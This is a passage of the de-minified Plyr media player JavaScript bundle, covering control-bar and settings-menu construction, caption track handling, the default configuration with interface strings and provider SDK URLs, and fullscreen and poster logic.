          this.config.controls.includes("play") &&
            n.appendChild(ce.createButton.call(this, "play")),
          this.config.controls.includes("fast-forward") &&
            n.appendChild(ce.createButton.call(this, "fast-forward")),
          this.config.controls.includes("progress"))
        ) {
          var i = A("div", M(this.config.selectors.progress));
          if (
            (i.appendChild(
              ce.createRange.call(this, "seek", {
                id: "plyr-seek-".concat(e.id),
              })
            ),
            i.appendChild(ce.createProgress.call(this, "buffer")),
            this.config.tooltips.seek)
          ) {
            var a = A(
              "span",
              { class: this.config.classNames.tooltip },
              "00:00"
            );
            i.appendChild(a), (this.elements.display.seekTooltip = a);
          }
          (this.elements.progress = i), n.appendChild(this.elements.progress);
        }
        if (
          (this.config.controls.includes("current-time") &&
            n.appendChild(ce.createTime.call(this, "currentTime")),
          this.config.controls.includes("duration") &&
            n.appendChild(ce.createTime.call(this, "duration")),
          this.config.controls.includes("mute") ||
            this.config.controls.includes("volume"))
        ) {
          var s = A("div", { class: "plyr__volume" });
          if (
            (this.config.controls.includes("mute") &&
              s.appendChild(ce.createButton.call(this, "mute")),
            this.config.controls.includes("volume"))
          ) {
            var o = { max: 1, step: 0.05, value: this.config.volume };
            s.appendChild(
              ce.createRange.call(
                this,
                "volume",
                J(o, { id: "plyr-volume-".concat(e.id) })
              )
            ),
              (this.elements.volume = s);
          }
          n.appendChild(s);
        }
        if (
          (this.config.controls.includes("captions") &&
            n.appendChild(ce.createButton.call(this, "captions")),
          this.config.controls.includes("settings") &&
            !m.empty(this.config.settings))
        ) {
          var r = A("div", { class: "plyr__menu", hidden: "" });
          r.appendChild(
            ce.createButton.call(this, "settings", {
              "aria-haspopup": !0,
              "aria-controls": "plyr-settings-".concat(e.id),
              "aria-expanded": !1,
            })
          );
          var l = A("div", {
              class: "plyr__menu__container",
              id: "plyr-settings-".concat(e.id),
              hidden: "",
            }),
            c = A("div"),
            u = A("div", { id: "plyr-settings-".concat(e.id, "-home") }),
            d = A("div", { role: "menu" });
          u.appendChild(d),
            c.appendChild(u),
            (this.elements.settings.panels.home = u),
            this.config.settings.forEach(function (n) {
              var i = A(
                "button",
                J(M(t.config.selectors.buttons.settings), {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--forward"),
                  role: "menuitem",
                  "aria-haspopup": !0,
                  hidden: "",
                })
              );
              ce.bindMenuItemShortcuts.call(t, i, n),
                y(i, "click", function () {
                  ce.showMenuPanel.call(t, n, !1);
                });
              var a = A("span", null, te(n, t.config)),
                s = A("span", { class: t.config.classNames.menu.value });
              (s.innerHTML = e[n]),
                a.appendChild(s),
                i.appendChild(a),
                d.appendChild(i);
              var o = A("div", {
                  id: "plyr-settings-".concat(e.id, "-").concat(n),
                  hidden: "",
                }),
                r = A("button", {
                  type: "button",
                  class: ""
                    .concat(t.config.classNames.control, " ")
                    .concat(t.config.classNames.control, "--back"),
                });
              r.appendChild(A("span", { "aria-hidden": !0 }, te(n, t.config))),
                r.appendChild(
                  A(
                    "span",
                    { class: t.config.classNames.hidden },
                    te("menuBack", t.config)
                  )
                ),
                y(
                  o,
                  "keydown",
                  function (e) {
                    37 === e.which &&
                      (e.preventDefault(),
                      e.stopPropagation(),
                      ce.showMenuPanel.call(t, "home", !0));
                  },
                  !1
                ),
                y(r, "click", function () {
                  ce.showMenuPanel.call(t, "home", !1);
                }),
                o.appendChild(r),
                o.appendChild(A("div", { role: "menu" })),
                c.appendChild(o),
                (t.elements.settings.buttons[n] = i),
                (t.elements.settings.panels[n] = o);
            }),
            l.appendChild(c),
            r.appendChild(l),
            n.appendChild(r),
            (this.elements.settings.popup = l),
            (this.elements.settings.menu = r);
        }
        if (
          (this.config.controls.includes("pip") &&
            W.pip &&
            n.appendChild(ce.createButton.call(this, "pip")),
          this.config.controls.includes("airplay") &&
            W.airplay &&
            n.appendChild(ce.createButton.call(this, "airplay")),
          this.config.controls.includes("download"))
        ) {
          var h = { element: "a", href: this.download, target: "_blank" },
            p = this.config.urls.download;
          !m.url(p) &&
            this.isEmbed &&
            J(h, { icon: "logo-".concat(this.provider), label: this.provider }),
            n.appendChild(ce.createButton.call(this, "download", h));
        }
        return (
          this.config.controls.includes("fullscreen") &&
            n.appendChild(ce.createButton.call(this, "fullscreen")),
          this.config.controls.includes("play-large") &&
            this.elements.container.appendChild(
              ce.createButton.call(this, "play-large")
            ),
          (this.elements.controls = n),
          this.isHTML5 &&
            ce.setQualityMenu.call(this, z.getQualityOptions.call(this)),
          ce.setSpeedMenu.call(this),
          n
        );
      },
      inject: function () {
        var e = this;
        if (this.config.loadSprite) {
          var t = ce.getIconUrl.call(this);
          t.cors && ae(t.url, "sprite-plyr");
        }
        this.id = Math.floor(1e4 * Math.random());
        var n = null;
        this.elements.controls = null;
        var i = {
            id: this.id,
            seektime: this.config.seekTime,
            title: this.config.title,
          },
          s = !0;
        m.function(this.config.controls) &&
          (this.config.controls = this.config.controls.call(this, i)),
          this.config.controls || (this.config.controls = []),
          m.element(this.config.controls) || m.string(this.config.controls)
            ? (n = this.config.controls)
            : ((n = ce.create.call(this, {
                id: this.id,
                seektime: this.config.seekTime,
                speed: this.speed,
                quality: this.quality,
                captions: he.getLabel.call(this),
              })),
              (s = !1));
        var o,
          r = function (e) {
            var t = e;
            return (
              Object.entries(i).forEach(function (e) {
                var n = a(e, 2),
                  i = n[0],
                  s = n[1];
                t = $(t, "{".concat(i, "}"), s);
              }),
              t
            );
          };
        if (
          (s &&
            (m.string(this.config.controls)
              ? (n = r(n))
              : m.element(n) && (n.innerHTML = r(n.innerHTML))),
          m.string(this.config.selectors.controls.container) &&
            (o = document.querySelector(
              this.config.selectors.controls.container
            )),
          m.element(o) || (o = this.elements.container),
          o[m.element(n) ? "insertAdjacentElement" : "insertAdjacentHTML"](
            "afterbegin",
            n
          ),
          m.element(this.elements.controls) || ce.findElements.call(this),
          !m.empty(this.elements.buttons))
        ) {
          var l = function (t) {
            var n = e.config.classNames.controlPressed;
            Object.defineProperty(t, "pressed", {
              enumerable: !0,
              get: function () {
                return x(t, n);
              },
              set: function () {
                var e =
                  arguments.length > 0 &&
                  void 0 !== arguments[0] &&
                  arguments[0];
                L(t, n, e);
              },
            });
          };
          Object.values(this.elements.buttons)
            .filter(Boolean)
            .forEach(function (e) {
              m.array(e) || m.nodeList(e)
                ? Array.from(e).filter(Boolean).forEach(l)
                : l(e);
            });
        }
        if (
          (window.navigator.userAgent.includes("Edge") && H(o),
          this.config.tooltips.controls)
        ) {
          var c = this.config,
            u = c.classNames,
            d = c.selectors,
            h = ""
              .concat(d.controls.wrapper, " ")
              .concat(d.labels, " .")
              .concat(u.hidden),
            p = _.call(this, h);
          Array.from(p).forEach(function (t) {
            L(t, e.config.classNames.hidden, !1),
              L(t, e.config.classNames.tooltip, !0);
          });
        }
      },
    };
    function ue(e) {
      var t = e;
      if (!(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1]) {
        var n = document.createElement("a");
        (n.href = t), (t = n.href);
      }
      try {
        return new URL(t);
      } catch (e) {
        return null;
      }
    }
    function de(e) {
      var t = new URLSearchParams();
      return (
        m.object(e) &&
          Object.entries(e).forEach(function (e) {
            var n = a(e, 2),
              i = n[0],
              s = n[1];
            t.set(i, s);
          }),
        t
      );
    }
    var he = {
        setup: function () {
          if (this.supported.ui)
            if (
              !this.isVideo ||
              this.isYouTube ||
              (this.isHTML5 && !W.textTracks)
            )
              m.array(this.config.controls) &&
                this.config.controls.includes("settings") &&
                this.config.settings.includes("captions") &&
                ce.setCaptionsMenu.call(this);
            else {
              var e, t;
              if (
                (m.element(this.elements.captions) ||
                  ((this.elements.captions = A(
                    "div",
                    M(this.config.selectors.captions)
                  )),
                  (e = this.elements.captions),
                  (t = this.elements.wrapper),
                  m.element(e) &&
                    m.element(t) &&
                    t.parentNode.insertBefore(e, t.nextSibling)),
                F.isIE && window.URL)
              ) {
                var n = this.media.querySelectorAll("track");
                Array.from(n).forEach(function (e) {
                  var t = e.getAttribute("src"),
                    n = ue(t);
                  null !== n &&
                    n.hostname !== window.location.href.hostname &&
                    ["http:", "https:"].includes(n.protocol) &&
                    ie(t, "blob")
                      .then(function (t) {
                        e.setAttribute("src", window.URL.createObjectURL(t));
                      })
                      .catch(function () {
                        P(e);
                      });
                });
              }
              var i = K(
                  (
                    navigator.languages || [
                      navigator.language || navigator.userLanguage || "en",
                    ]
                  ).map(function (e) {
                    return e.split("-")[0];
                  })
                ),
                s = (
                  this.storage.get("language") ||
                  this.config.captions.language ||
                  "auto"
                ).toLowerCase();
              if ("auto" === s) s = a(i, 1)[0];
              var o = this.storage.get("captions");
              if (
                (m.boolean(o) || (o = this.config.captions.active),
                Object.assign(this.captions, {
                  toggled: !1,
                  active: o,
                  language: s,
                  languages: i,
                }),
                this.isHTML5)
              ) {
                var r = this.config.captions.update
                  ? "addtrack removetrack"
                  : "removetrack";
                y.call(this, this.media.textTracks, r, he.update.bind(this));
              }
              setTimeout(he.update.bind(this), 0);
            }
        },
        update: function () {
          var e = this,
            t = he.getTracks.call(this, !0),
            n = this.captions,
            i = n.active,
            a = n.language,
            s = n.meta,
            o = n.currentTrackNode,
            r = Boolean(
              t.find(function (e) {
                return e.language === a;
              })
            );
          this.isHTML5 &&
            this.isVideo &&
            t
              .filter(function (e) {
                return !s.get(e);
              })
              .forEach(function (t) {
                e.debug.log("Track added", t),
                  s.set(t, { default: "showing" === t.mode }),
                  (t.mode = "hidden"),
                  y.call(e, t, "cuechange", function () {
                    return he.updateCues.call(e);
                  });
              }),
            ((r && this.language !== a) || !t.includes(o)) &&
              (he.setLanguage.call(this, a), he.toggle.call(this, i && r)),
            L(
              this.elements.container,
              this.config.classNames.captions.enabled,
              !m.empty(t)
            ),
            (this.config.controls || []).includes("settings") &&
              this.config.settings.includes("captions") &&
              ce.setCaptionsMenu.call(this);
        },
        toggle: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (this.supported.ui) {
            var n = this.captions.toggled,
              i = this.config.classNames.captions.active,
              a = m.nullOrUndefined(e) ? !n : e;
            if (a !== n) {
              if (
                (t ||
                  ((this.captions.active = a),
                  this.storage.set({ captions: a })),
                !this.language && a && !t)
              ) {
                var o = he.getTracks.call(this),
                  r = he.findTrack.call(
                    this,
                    [this.captions.language].concat(s(this.captions.languages)),
                    !0
                  );
                return (
                  (this.captions.language = r.language),
                  void he.set.call(this, o.indexOf(r))
                );
              }
              this.elements.buttons.captions &&
                (this.elements.buttons.captions.pressed = a),
                L(this.elements.container, i, a),
                (this.captions.toggled = a),
                ce.updateSetting.call(this, "captions"),
                k.call(
                  this,
                  this.media,
                  a ? "captionsenabled" : "captionsdisabled"
                );
            }
          }
        },
        set: function (e) {
          var t =
              !(arguments.length > 1 && void 0 !== arguments[1]) ||
              arguments[1],
            n = he.getTracks.call(this);
          if (-1 !== e)
            if (m.number(e))
              if (e in n) {
                if (this.captions.currentTrack !== e) {
                  this.captions.currentTrack = e;
                  var i = n[e],
                    a = (i || {}).language;
                  (this.captions.currentTrackNode = i),
                    ce.updateSetting.call(this, "captions"),
                    t ||
                      ((this.captions.language = a),
                      this.storage.set({ language: a })),
                    this.isVimeo && this.embed.enableTextTrack(a),
                    k.call(this, this.media, "languagechange");
                }
                he.toggle.call(this, !0, t),
                  this.isHTML5 && this.isVideo && he.updateCues.call(this);
              } else this.debug.warn("Track not found", e);
            else this.debug.warn("Invalid caption argument", e);
          else he.toggle.call(this, !1, t);
        },
        setLanguage: function (e) {
          var t =
            !(arguments.length > 1 && void 0 !== arguments[1]) || arguments[1];
          if (m.string(e)) {
            var n = e.toLowerCase();
            this.captions.language = n;
            var i = he.getTracks.call(this),
              a = he.findTrack.call(this, [n]);
            he.set.call(this, i.indexOf(a), t);
          } else this.debug.warn("Invalid language argument", e);
        },
        getTracks: function () {
          var e = this,
            t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          return Array.from((this.media || {}).textTracks || [])
            .filter(function (n) {
              return !e.isHTML5 || t || e.captions.meta.has(n);
            })
            .filter(function (e) {
              return ["captions", "subtitles"].includes(e.kind);
            });
        },
        findTrack: function (e) {
          var t,
            n = this,
            i = arguments.length > 1 && void 0 !== arguments[1] && arguments[1],
            a = he.getTracks.call(this),
            s = function (e) {
              return Number((n.captions.meta.get(e) || {}).default);
            },
            o = Array.from(a).sort(function (e, t) {
              return s(t) - s(e);
            });
          return (
            e.every(function (e) {
              return !(t = o.find(function (t) {
                return t.language === e;
              }));
            }),
            t || (i ? o[0] : void 0)
          );
        },
        getCurrentTrack: function () {
          return he.getTracks.call(this)[this.currentTrack];
        },
        getLabel: function (e) {
          var t = e;
          return (
            !m.track(t) &&
              W.textTracks &&
              this.captions.toggled &&
              (t = he.getCurrentTrack.call(this)),
            m.track(t)
              ? m.empty(t.label)
                ? m.empty(t.language)
                  ? te("enabled", this.config)
                  : e.language.toUpperCase()
                : t.label
              : te("disabled", this.config)
          );
        },
        updateCues: function (e) {
          if (this.supported.ui)
            if (m.element(this.elements.captions))
              if (m.nullOrUndefined(e) || Array.isArray(e)) {
                var t = e;
                if (!t) {
                  var n = he.getCurrentTrack.call(this);
                  t = Array.from((n || {}).activeCues || [])
                    .map(function (e) {
                      return e.getCueAsHTML();
                    })
                    .map(Z);
                }
                var i = t
                  .map(function (e) {
                    return e.trim();
                  })
                  .join("\n");
                if (i !== this.elements.captions.innerHTML) {
                  C(this.elements.captions);
                  var a = A("span", M(this.config.selectors.caption));
                  (a.innerHTML = i),
                    this.elements.captions.appendChild(a),
                    k.call(this, this.media, "cuechange");
                }
              } else this.debug.warn("updateCues: Invalid input", e);
            else this.debug.warn("No captions element to render to");
        },
      },
      pe = {
        enabled: !0,
        title: "",
        debug: !1,
        autoplay: !1,
        autopause: !0,
        playsinline: !0,
        seekTime: 10,
        volume: 1,
        muted: !1,
        duration: null,
        displayDuration: !0,
        invertTime: !0,
        toggleInvert: !0,
        ratio: "16:9",
        clickToPlay: !0,
        hideControls: !0,
        resetOnEnd: !1,
        disableContextMenu: !0,
        loadSprite: !0,
        iconPrefix: "plyr",
        iconUrl: "https://cdn.plyr.io/3.4.8/plyr.svg",
        blankVideo: "https://cdn.plyr.io/static/blank.mp4",
        quality: {
          default: 576,
          options: [4320, 2880, 2160, 1440, 1080, 720, 576, 480, 360, 240],
        },
        loop: { active: !1 },
        speed: { selected: 1, options: [0.5, 0.75, 1, 1.25, 1.5, 1.75, 2] },
        keyboard: { focused: !0, global: !1 },
        tooltips: { controls: !1, seek: !0 },
        captions: { active: !1, language: "auto", update: !1 },
        fullscreen: { enabled: !0, fallback: !0, iosNative: !1 },
        storage: { enabled: !0, key: "plyr" },
        controls: [
          "play-large",
          "play",
          "progress",
          "current-time",
          "mute",
          "volume",
          "captions",
          "settings",
          "pip",
          "airplay",
          "fullscreen",
        ],
        settings: ["captions", "quality", "speed"],
        i18n: {
          restart: "Restart",
          rewind: "Rewind {seektime}s",
          play: "Play",
          pause: "Pause",
          fastForward: "Forward {seektime}s",
          seek: "Seek",
          seekLabel: "{currentTime} of {duration}",
          played: "Played",
          buffered: "Buffered",
          currentTime: "Current time",
          duration: "Duration",
          volume: "Volume",
          mute: "Mute",
          unmute: "Unmute",
          enableCaptions: "Enable captions",
          disableCaptions: "Disable captions",
          download: "Download",
          enterFullscreen: "Enter fullscreen",
          exitFullscreen: "Exit fullscreen",
          frameTitle: "Player for {title}",
          captions: "Captions",
          settings: "Settings",
          menuBack: "Go back to previous menu",
          speed: "Speed",
          normal: "Normal",
          quality: "Quality",
          loop: "Loop",
          start: "Start",
          end: "End",
          all: "All",
          reset: "Reset",
          disabled: "Disabled",
          enabled: "Enabled",
          advertisement: "Ad",
          qualityBadge: {
            2160: "4K",
            1440: "HD",
            1080: "HD",
            720: "HD",
            576: "SD",
            480: "SD",
          },
        },
        urls: {
          download: null,
          vimeo: {
            sdk: "https://player.vimeo.com/api/player.js",
            iframe: "https://player.vimeo.com/video/{0}?{1}",
            api: "https://vimeo.com/api/v2/video/{0}.json",
          },
          youtube: {
            sdk: "https://www.youtube.com/iframe_api",
            api: "https://www.googleapis.com/youtube/v3/videos?id={0}&key={1}&fields=items(snippet(title))&part=snippet",
          },
          googleIMA: {
            sdk: "https://imasdk.googleapis.com/js/sdkloader/ima3.js",
          },
        },
        listeners: {
          seek: null,
          play: null,
          pause: null,
          restart: null,
          rewind: null,
          fastForward: null,
          mute: null,
          volume: null,
          captions: null,
          download: null,
          fullscreen: null,
          pip: null,
          airplay: null,
          speed: null,
          quality: null,
          loop: null,
          language: null,
        },
        events: [
          "ended",
          "progress",
          "stalled",
          "playing",
          "waiting",
          "canplay",
          "canplaythrough",
          "loadstart",
          "loadeddata",
          "loadedmetadata",
          "timeupdate",
          "volumechange",
          "play",
          "pause",
          "error",
          "seeking",
          "seeked",
          "emptied",
          "ratechange",
          "cuechange",
          "download",
          "enterfullscreen",
          "exitfullscreen",
          "captionsenabled",
          "captionsdisabled",
          "languagechange",
          "controlshidden",
          "controlsshown",
          "ready",
          "statechange",
          "qualitychange",
          "adsloaded",
          "adscontentpause",
          "adscontentresume",
          "adstarted",
          "adsmidpoint",
          "adscomplete",
          "adsallcomplete",
          "adsimpression",
          "adsclick",
        ],
        selectors: {
          editable: "input, textarea, select, [contenteditable]",
          container: ".plyr",
          controls: { container: null, wrapper: ".plyr__controls" },
          labels: "[data-plyr]",
          buttons: {
            play: '[data-plyr="play"]',
            pause: '[data-plyr="pause"]',
            restart: '[data-plyr="restart"]',
            rewind: '[data-plyr="rewind"]',
            fastForward: '[data-plyr="fast-forward"]',
            mute: '[data-plyr="mute"]',
            captions: '[data-plyr="captions"]',
            download: '[data-plyr="download"]',
            fullscreen: '[data-plyr="fullscreen"]',
            pip: '[data-plyr="pip"]',
            airplay: '[data-plyr="airplay"]',
            settings: '[data-plyr="settings"]',
            loop: '[data-plyr="loop"]',
          },
          inputs: {
            seek: '[data-plyr="seek"]',
            volume: '[data-plyr="volume"]',
            speed: '[data-plyr="speed"]',
            language: '[data-plyr="language"]',
            quality: '[data-plyr="quality"]',
          },
          display: {
            currentTime: ".plyr__time--current",
            duration: ".plyr__time--duration",
            buffer: ".plyr__progress__buffer",
            loop: ".plyr__progress__loop",
            volume: ".plyr__volume--display",
          },
          progress: ".plyr__progress",
          captions: ".plyr__captions",
          caption: ".plyr__caption",
          menu: { quality: ".js-plyr__menu__list--quality" },
        },
        classNames: {
          type: "plyr--{0}",
          provider: "plyr--{0}",
          video: "plyr__video-wrapper",
          embed: "plyr__video-embed",
          embedContainer: "plyr__video-embed__container",
          poster: "plyr__poster",
          posterEnabled: "plyr__poster-enabled",
          ads: "plyr__ads",
          control: "plyr__control",
          controlPressed: "plyr__control--pressed",
          playing: "plyr--playing",
          paused: "plyr--paused",
          stopped: "plyr--stopped",
          loading: "plyr--loading",
          hover: "plyr--hover",
          tooltip: "plyr__tooltip",
          cues: "plyr__cues",
          hidden: "plyr__sr-only",
          hideControls: "plyr--hide-controls",
          isIos: "plyr--is-ios",
          isTouch: "plyr--is-touch",
          uiSupported: "plyr--full-ui",
          noTransition: "plyr--no-transition",
          display: { time: "plyr__time" },
          menu: {
            value: "plyr__menu__value",
            badge: "plyr__badge",
            open: "plyr--menu-open",
          },
          captions: {
            enabled: "plyr--captions-enabled",
            active: "plyr--captions-active",
          },
          fullscreen: {
            enabled: "plyr--fullscreen-enabled",
            fallback: "plyr--fullscreen-fallback",
          },
          pip: { supported: "plyr--pip-supported", active: "plyr--pip-active" },
          airplay: {
            supported: "plyr--airplay-supported",
            active: "plyr--airplay-active",
          },
          tabFocus: "plyr__tab-focus",
        },
        attributes: {
          embed: { provider: "data-plyr-provider", id: "data-plyr-embed-id" },
        },
        keys: { google: null },
        ads: { enabled: !1, publisherId: "" },
      },
      me = "picture-in-picture",
      fe = "inline",
      ge = { html5: "html5", youtube: "youtube", vimeo: "vimeo" },
      ye = { audio: "audio", video: "video" };
    var ve = function () {},
      be = (function () {
        function t() {
          var n =
            arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
          e(this, t),
            (this.enabled = window.console && n),
            this.enabled && this.log("Debugging enabled");
        }
        return (
          n(t, [
            {
              key: "log",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.log, console)
                  : ve;
              },
            },
            {
              key: "warn",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.warn, console)
                  : ve;
              },
            },
            {
              key: "error",
              get: function () {
                return this.enabled
                  ? Function.prototype.bind.call(console.error, console)
                  : ve;
              },
            },
          ]),
          t
        );
      })();
    function ke() {
      if (this.enabled) {
        var e = this.player.elements.buttons.fullscreen;
        m.element(e) && (e.pressed = this.active),
          k.call(
            this.player,
            this.target,
            this.active ? "enterfullscreen" : "exitfullscreen",
            !0
          ),
          F.isIos ||
            function () {
              var e =
                  arguments.length > 0 && void 0 !== arguments[0]
                    ? arguments[0]
                    : null,
                t =
                  arguments.length > 1 &&
                  void 0 !== arguments[1] &&
                  arguments[1];
              if (m.element(e)) {
                var n = _.call(
                    this,
                    "button:not(:disabled), input:not(:disabled), [tabindex]"
                  ),
                  i = n[0],
                  a = n[n.length - 1];
                g.call(
                  this,
                  this.elements.container,
                  "keydown",
                  function (e) {
                    if ("Tab" === e.key && 9 === e.keyCode) {
                      var t = document.activeElement;
                      t !== a || e.shiftKey
                        ? t === i &&
                          e.shiftKey &&
                          (a.focus(), e.preventDefault())
                        : (i.focus(), e.preventDefault());
                    }
                  },
                  t,
                  !1
                );
              }
            }.call(this.player, this.target, this.active);
      }
    }
    function we() {
      var e = this,
        t = arguments.length > 0 && void 0 !== arguments[0] && arguments[0];
      if (
        (t
          ? (this.scrollPosition = {
              x: window.scrollX || 0,
              y: window.scrollY || 0,
            })
          : window.scrollTo(this.scrollPosition.x, this.scrollPosition.y),
        (document.body.style.overflow = t ? "hidden" : ""),
        L(this.target, this.player.config.classNames.fullscreen.fallback, t),
        F.isIos)
      ) {
        var n = document.head.querySelector('meta[name="viewport"]'),
          i = "viewport-fit=cover";
        n ||
          (n = document.createElement("meta")).setAttribute("name", "viewport");
        var a = m.string(n.content) && n.content.includes(i);
        t
          ? ((this.cleanupViewport = !a), a || (n.content += ",".concat(i)))
          : this.cleanupViewport &&
            (n.content = n.content
              .split(",")
              .filter(function (e) {
                return e.trim() !== i;
              })
              .join(",")),
          setTimeout(function () {
            return H(e.target);
          }, 100);
      }
      ke.call(this);
    }
    var Te = (function () {
      function t(n) {
        var i = this;
        e(this, t),
          (this.player = n),
          (this.prefix = t.prefix),
          (this.property = t.property),
          (this.scrollPosition = { x: 0, y: 0 }),
          y.call(
            this.player,
            document,
            "ms" === this.prefix
              ? "MSFullscreenChange"
              : "".concat(this.prefix, "fullscreenchange"),
            function () {
              ke.call(i);
            }
          ),
          y.call(
            this.player,
            this.player.elements.container,
            "dblclick",
            function (e) {
              (m.element(i.player.elements.controls) &&
                i.player.elements.controls.contains(e.target)) ||
                i.toggle();
            }
          ),
          this.update();
      }
      return (
        n(
          t,
          [
            {
              key: "update",
              value: function () {
                this.enabled
                  ? this.player.debug.log(
                      "".concat(
                        t.native ? "Native" : "Fallback",
                        " fullscreen enabled"
                      )
                    )
                  : this.player.debug.log(
                      "Fullscreen not supported and fallback disabled"
                    ),
                  L(
                    this.player.elements.container,
                    this.player.config.classNames.fullscreen.enabled,
                    this.enabled
                  );
              },
            },
            {
              key: "enter",
              value: function () {
                this.enabled &&
                  (F.isIos && this.player.config.fullscreen.iosNative
                    ? this.target.webkitEnterFullscreen()
                    : t.native
                    ? this.prefix
                      ? m.empty(this.prefix) ||
                        this.target[
                          ""
                            .concat(this.prefix, "Request")
                            .concat(this.property)
                        ]()
                      : this.target.requestFullscreen()
                    : we.call(this, !0));
              },
            },
            {
              key: "exit",
              value: function () {
                if (this.enabled)
                  if (F.isIos && this.player.config.fullscreen.iosNative)
                    this.target.webkitExitFullscreen(), this.player.play();
                  else if (t.native)
                    if (this.prefix) {
                      if (!m.empty(this.prefix)) {
                        var e = "moz" === this.prefix ? "Cancel" : "Exit";
                        document[
                          "".concat(this.prefix).concat(e).concat(this.property)
                        ]();
                      }
                    } else
                      (
                        document.cancelFullScreen || document.exitFullscreen
                      ).call(document);
                  else we.call(this, !1);
              },
            },
            {
              key: "toggle",
              value: function () {
                this.active ? this.exit() : this.enter();
              },
            },
            {
              key: "enabled",
              get: function () {
                return (
                  (t.native || this.player.config.fullscreen.fallback) &&
                  this.player.config.fullscreen.enabled &&
                  this.player.supported.ui &&
                  this.player.isVideo
                );
              },
            },
            {
              key: "active",
              get: function () {
                return (
                  !!this.enabled &&
                  (t.native
                    ? (this.prefix
                        ? document[
                            ""
                              .concat(this.prefix)
                              .concat(this.property, "Element")
                          ]
                        : document.fullscreenElement) === this.target
                    : x(
                        this.target,
                        this.player.config.classNames.fullscreen.fallback
                      ))
                );
              },
            },
            {
              key: "target",
              get: function () {
                return F.isIos && this.player.config.fullscreen.iosNative
                  ? this.player.media
                  : this.player.elements.container;
              },
            },
          ],
          [
            {
              key: "native",
              get: function () {
                return !!(
                  document.fullscreenEnabled ||
                  document.webkitFullscreenEnabled ||
                  document.mozFullScreenEnabled ||
                  document.msFullscreenEnabled
                );
              },
            },
            {
              key: "prefix",
              get: function () {
                if (m.function(document.exitFullscreen)) return "";
                var e = "";
                return (
                  ["webkit", "moz", "ms"].some(function (t) {
                    return (
                      !(
                        !m.function(document["".concat(t, "ExitFullscreen")]) &&
                        !m.function(document["".concat(t, "CancelFullScreen")])
                      ) && ((e = t), !0)
                    );
                  }),
                  e
                );
              },
            },
            {
              key: "property",
              get: function () {
                return "moz" === this.prefix ? "FullScreen" : "Fullscreen";
              },
            },
          ]
        ),
        t
      );
    })();
    function Ae(e) {
      var t =
        arguments.length > 1 && void 0 !== arguments[1] ? arguments[1] : 1;
      return new Promise(function (n, i) {
        var a = new Image(),
          s = function () {
            delete a.onload, delete a.onerror, (a.naturalWidth >= t ? n : i)(a);
          };
        Object.assign(a, { onload: s, onerror: s, src: e });
      });
    }
    var Ee = {
        addStyleHook: function () {
          L(
            this.elements.container,
            this.config.selectors.container.replace(".", ""),
            !0
          ),
            L(
              this.elements.container,
              this.config.classNames.uiSupported,
              this.supported.ui
            );
        },
        toggleNativeControls: function () {
          arguments.length > 0 &&
          void 0 !== arguments[0] &&
          arguments[0] &&
          this.isHTML5
            ? this.media.setAttribute("controls", "")
            : this.media.removeAttribute("controls");
        },
        build: function () {
          var e = this;
          if ((this.listeners.media(), !this.supported.ui))
            return (
              this.debug.warn(
                "Basic support only for "
                  .concat(this.provider, " ")
                  .concat(this.type)
              ),
              void Ee.toggleNativeControls.call(this, !0)
            );
          m.element(this.elements.controls) ||
            (ce.inject.call(this), this.listeners.controls()),
            Ee.toggleNativeControls.call(this),
            this.isHTML5 && he.setup.call(this),
            (this.volume = null),
            (this.muted = null),
            (this.speed = null),
            (this.loop = null),
            (this.quality = null),
            ce.updateVolume.call(this),
            ce.timeUpdate.call(this),
            Ee.checkPlaying.call(this),
            L(
              this.elements.container,
              this.config.classNames.pip.supported,
              W.pip && this.isHTML5 && this.isVideo
            ),
            L(
              this.elements.container,
              this.config.classNames.airplay.supported,
              W.airplay && this.isHTML5
            ),
            L(this.elements.container, this.config.classNames.isIos, F.isIos),
            L(
              this.elements.container,
              this.config.classNames.isTouch,
              this.touch
            ),
            (this.ready = !0),
            setTimeout(function () {
              k.call(e, e.media, "ready");
            }, 0),
            Ee.setTitle.call(this),
            this.poster &&
              Ee.setPoster.call(this, this.poster, !1).catch(function () {}),
            this.config.duration && ce.durationUpdate.call(this);
        },
        setTitle: function () {
          var e = te("play", this.config);
          if (
            (m.string(this.config.title) &&
              !m.empty(this.config.title) &&
              (e += ", ".concat(this.config.title)),
            Array.from(this.elements.buttons.play || []).forEach(function (t) {
              t.setAttribute("aria-label", e);
            }),
            this.isEmbed)
          ) {
            var t = j.call(this, "iframe");
            if (!m.element(t)) return;
            var n = m.empty(this.config.title) ? "video" : this.config.title,
              i = te("frameTitle", this.config);
            t.setAttribute("title", i.replace("{title}", n));
          }
        },
        togglePoster: function (e) {
          L(this.elements.container, this.config.classNames.posterEnabled, e);
        },
        setPoster: function (e) {
          var t = this;
          return (arguments.length > 1 &&
            void 0 !== arguments[1] &&
            !arguments[1]) ||
            !this.poster
            ? (this.media.setAttribute("poster", e),
              function () {
                var e = this;
                return new Promise(function (t) {
                  return e.ready
                    ? setTimeout(t, 0)
                    : y.call(e, e.elements.container, "ready", t);
                }).then(function () {});
              }
                .call(this)
                .then(function () {
                  return Ae(e);
                })
                .catch(function (n) {
                  throw (e === t.poster && Ee.togglePoster.call(t, !1), n);
                })
                .then(function () {
                  if (e !== t.poster)
                    throw new Error(
                      "setPoster cancelled by later call to setPoster"
                    );
                })
                .then(function () {
                  return (
                    Object.assign(t.elements.poster.style, {
                      backgroundImage: "url('".concat(e, "')"),
                      backgroundSize: "",
                    }),
                    Ee.togglePoster.call(t, !0),
                    e
                  );
                }))
            : Promise.reject(new Error("Poster already set"));
        },
        checkPlaying: function (e) {
          var t = this;
          L(
            this.elements.container,
            this.config.classNames.playing,
            this.playing
          ),
            L(
              this.elements.container,
              this.config.classNames.paused,
              this.paused
            ),
            L(
              this.elements.container,
              this.config.classNames.stopped,
              this.stopped
            ),
            Array.from(this.elements.buttons.play || []).forEach(function (e) {
              e.pressed = t.playing;
            }),
            (m.event(e) && "timeupdate" === e.type) ||
              Ee.toggleControls.call(this);
        },
        checkLoading: function (e) {
          var t = this;
          (this.loading = ["stalled", "waiting"].includes(e.type)),
            clearTimeout(this.timers.loading),
            (this.timers.loading = setTimeout(
              function () {
                L(t.elements.container, t.config.classNames.loading, t.loading),
